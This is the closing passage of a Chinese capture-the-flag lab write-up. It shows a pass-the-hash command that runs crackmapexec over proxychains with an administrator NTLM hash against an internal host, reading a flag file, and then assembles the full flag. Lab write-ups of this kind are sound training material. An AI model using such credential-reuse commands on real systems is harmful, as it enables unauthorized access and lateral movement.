

然后利用smb哈希传递

proxychains4 crackmapexec smb 172.22.1.2 -u administrator -H10cf89a850fb1cdbe6bb432b859164c8 -d xiaorang.lab -x "type Users\Administrator\flag\flag03.txt"

就可以获取flag03了

flag03: e8f88d0d43d6}

所以flag为:

flag01: flag{60b53231-

flag02: 2ce3-4813-87d4-

flag03: e8f88d0d43d6}

本文是原创文章,采用 CC BY-NC-ND 4.0 协议,完整转载请注明来自 N1tols

评论

匿名评论

隐私政策

你无需删除空行,直接评论以获取最佳展示效果